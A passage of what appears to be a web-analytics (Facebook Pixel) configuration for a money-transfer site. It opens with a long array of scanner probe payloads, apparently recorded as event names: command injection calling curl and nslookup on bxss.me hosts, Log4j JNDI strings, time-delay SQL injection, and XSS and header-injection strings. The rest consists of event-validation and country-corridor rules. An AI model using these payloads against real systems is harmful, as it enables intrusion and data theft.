hituugddsonwo04311.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hiticscszdlgr194dd.bxss.me||curl${IFS}hiticscszdlgr194dd.bxss.me)","`(nslookup -q=cname hitssrcspbdyca5db1.bxss.me||curl hitssrcspbdyca5db1.bxss.me)`","&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&'\\\"`0&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&`'","|(nslookup -q=cname hitdfkbobvfkl514f8.bxss.me||curl hitdfkbobvfkl514f8.bxss.me)","&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&'\\\"`0&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&`'","$(nslookup -q=cname hitphnzfurbcu3934f.bxss.me||curl hitphnzfurbcu3934f.bxss.me)","|echo ifllwu$()\\ ctnlvw\\nz^xyu||a #' |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #|\" |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #","&echo ttnuxw$()\\ nkzxov\\nz^xyu||a #' &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #|\" &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #","(nslookup -q=cname hitpuqndvrsap0e9fc.bxss.me||curl hitpuqndvrsap0e9fc.bxss.me))","echo ibstxy$()\\ nckdyk\\nz^xyu||a #' &echo ibstxy$()\\ nckdyk\\nz^xyu||a #|\" &echo ibstxy$()\\ nckdyk\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6926&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9129046*9636683)+\"","response.write(9129046*9636683)","'+response.write(9129046*9636683)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6917.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgsvjvzvxedcdea2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitldmqapgiwg.bxss.me\/}","PageViewJnMO3I1F')) OR 829=(SELECT 829 FROM PG_SLEEP(15))--","\u0040\u0040LAWo6","PageViewDQ57JHMp') OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewLVxpdBW9' OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewEUAfdazU'; waitfor delay '0:0:15' --","PageView9428729","'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9286)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithkeldidrnc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithkeldidrnc.bxss.me\">","http:\/\/hitofnxtjdjvn.bxss.me\/","hitofnxtjdjvn.bxss.me","'A'.concat(70-3).concat(22*4).concat(121).concat(75).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hitzl'+'zrufvuiz9b842.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(113).concat(73)+(require'socket'\nSocket.gethostbyname('hitkv'+'vuvoiaqu3e9f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"oolsmmkw837af.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitugrypkmhlx47cb5.\"+\"bxss.me\")+'","gethostbyname(lc('hitxf'.'ajyjwcrndc990.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(119).chr(86)","\".gethostbyname(lc(\"hitfh\".\"wzokdukyefa85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(117).chr(68).\"","'.gethostbyname(lc('hitpl'.'nssjbxmu3611d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(81).chr(100).chr(68).'","PageView\"||sleep(27*1000)*jtxrja||\"","PageView'&&sleep(27*1000)*wnxnir&&'","PageView'||sleep(27*1000)*dppdhr||'","PageView\"&&sleep(27*1000)*toomaj&&\"","PageView&n954642=v914382","bXBKaDZRNGs=","${9999596+9999166}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6615.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6614.1769.93116.19979.2\u0040bxss.me","nXd5St5M: USG88DRc","QV5DNOgK","&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&`'",";(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)|(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)&(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitnybcsxdson2842c.bxss.me||curl${IFS}hitnybcsxdson2842c.bxss.me)","&echo qcfudj$()\\ wosnii\\nz^xyu||a #' &echo qcfudj$()\\ wosnii\\nz^xyu||a #|\" &echo qcfudj$()\\ wosnii\\nz^xyu||a #","`(nslookup -q=cname hitermsdufghl33d23.bxss.me||curl hitermsdufghl33d23.bxss.me)`","|(nslookup -q=cname hityttjwmtyjv84374.bxss.me||curl hityttjwmtyjv84374.bxss.me)","&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&'\\\"`0&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&`'","(nslookup -q=cname hitzcbvslwmga9d9ae.bxss.me||curl hitzcbvslwmga9d9ae.bxss.me))","|echo keipbt$()\\ xfiqox\\nz^xyu||a #' |echo keipbt$()\\ xfiqox\\nz^xyu||a #|\" |echo keipbt$()\\ xfiqox\\nz^xyu||a #","&nslookup -q=cname hitluhqzzuioq12804.bxss.me&'\\\"`0&nslookup -q=cname hitluhqzzuioq12804.bxss.me&`'","$(nslookup -q=cname hitkfngfixctw3a6b2.bxss.me||curl hitkfngfixctw3a6b2.bxss.me)","echo epgere$()\\ zvolli\\nz^xyu||a #' &echo epgere$()\\ zvolli\\nz^xyu||a #|\" &echo epgere$()\\ zvolli\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6605&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9163260*9308005)+\"","'+response.write(9163260*9308005)+'","response.write(9163260*9308005)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6596.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitplzmsftyko8a0b4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlicthzeetn.bxss.me\/}","\u0040\u0040xdnka","PageViewm1hgAmuU') OR 413=(SELECT 413 FROM PG_SLEEP(15))--","PageView6Ku3VuYU')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewAubtJjOJ' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","PageViewopXcYQbc'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9473)\u003C\/ScRiPt>","PageView9395061","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9941)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-2597.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-2596.1769.93116.19979.2\u0040bxss.me","yZDHqIr2: aOLPy1Ii","Nez3taD2","&(nslookup${IFS}-q${IFS}cname${IFS}hitesxycuvsvy8a611.bxss.me||curl${IFS}hitesxycuvsvy8a611.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitesxycuvsvy8a611.bxss.me||curl${IFS}hitesxycuvsvy8a611.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrikphahnzf0f59f.bxss.me||curl${IFS}hitrikphahnzf0f59f.bxss.me)"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"e